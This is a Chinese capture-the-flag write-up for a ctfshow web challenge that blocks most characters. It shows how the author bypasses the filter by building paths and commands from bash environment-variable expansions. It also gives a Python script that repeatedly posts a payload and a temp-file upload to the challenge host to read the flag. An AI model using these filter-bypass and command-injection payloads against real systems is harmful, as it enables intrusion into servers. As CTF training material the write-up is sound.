信息收集

遇事不决先抓包,发现源代码里有注释

输入一些命令,出现evil input,直到尝试到单个字母还是evil input,我的记忆里搜索到,可能是过滤单个字符的题目,那时候我还专门跑了过滤了哪些字符的

使用burpsuite抓包,发送到intruder

得到的结果有两种长度,一种是1155一种是1165,1165包含了evil input字符串

被禁用的字符包括

s

%00-%0F

! " % & ' ( ) * + , - /

0-9

< = > `

a-z

|还剩下大写字母以及关键的$

解题

临时文件上传

[ctfshow web入门] web56有提到,使用临时文件上传

这里没有了/,使用上面的信息构造一个

中括号还在,但是减号没了,所以我们直接把大写字母写上就行

shell

// ${HOME:0:1} = /

${HOME:${#}:${#SHLVL}}

//${HOME:1:1} = h

${HOME:${#SHLVL}:${#SHLVL}}我怕不够准确所以填了一个h进去,h构造也很简单

其他的太复杂了,我就不构造了,也容易出错,如果不行再继续加码

shell

. /tmp/php??????

. /???/?h??????A 这里把最后一个大写字母写作A,一定要在六个随机字母里选一个写成大写字母,否则定位不到

. ${HOME:${#}:${#SHLVL}}???${HOME:${#}:${#SHLVL}}?${HOME:${#SHLVL}:${#SHLVL}}??????A先试一下有没有evil input

py



import requests

from time import sleep

url = "http://8e524b2c-2846-42f6-879c-0ea2627207dc.challenge.ctf.show/" # http不要s

# . /tmp/php?????A ==> . /???/?h??????A

payload = ". ${HOME:${#}:${#SHLVL}}???${HOME:${#}:${#SHLVL}}?${HOME:${#SHLVL}:${#SHLVL}}??????A"

file = { "file": "tac flag.php" }

data = { "code": payload }

for i in range(1000):

response = requests.request("POST", url, files=file, data=data)

if (len(response.text)) != 479: # len可能需要微调

print(response.text)

print(len(response.text))

break

print(i, end=" ")

sleep(0.3)我这里运气好,一下子就跑出来了

截图里的post_url我就不改了,反正没影响,这是抄之前代码没好好读造成的

答案

还记得之前用$和大写字母拼空格吗,其实还是可以拼好shell

我认为这样的答案可行性并不高,因为无法使用打印,所以无法知晓那些环境变量的具体值,这能构造出来一个纯属运气

反正我的知识储备不够,拼不出来,直接看答案了

shell

${PATH:${#HOME}:${#SHLVL}}${PATH:${#RANDOM}:${#SHLVL}} ?${PATH:${#RANDOM}:${#SHLVL}}??.???

${PATH:~A}${PATH:${#TERM}:${SHLVL:~A}} ????.???

${PATH:~A}${PWD:~A}${IFS}????.???当然这是题目,这些信息可以从web29题目中获取的,但并不能保证和本题完全一致

shell

$PWD /var/www/html

$HOME /home/www-data

~A -1

${#SHLVL} 1,$SHLVL是2,表示有两个打开的bash,一般不会超过9

${#RANDOM} 4或5

$PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

${IFS} 空格

${#TERM} //没收集到,猜测是5 xtern vt100 vt220长度都是5,而配合答案nl这刚好是${PATH:5}的l自己组一个echo,可惜不知道为什么失败了,不然就能印证我上面收集到的数据是正确的,也能拿到上面那些环境变量的真实数据了

shell

e=${${${${HOME:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}:${#SHLVL}}

c=${${${${${${${PATH:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}:${#SHLVL}}

h=${HOME:${#SHLVL}:${#SHLVL}}

o=${${PATH:${#SHLVL}}:${#SHLVL}:${#SHLVL}}

${${${${HOME:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}:${#SHLVL}}${${${${${${${PATH:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}}:${#SHLVL}:${#SHLVL}}${HOME:${#SHLVL}:${#SHLVL}}${${PATH:${#SHLVL}}:${#SHLVL}:${#SHLVL}}${IFS}上面代码的生成脚本

py

def get_string(s, n):

res = ""

res += '${' * n + s + ':${#SHLVL}''}' * n

return res[:-1]+':${#SHLVL}}'

print(get_string('PATH', 2))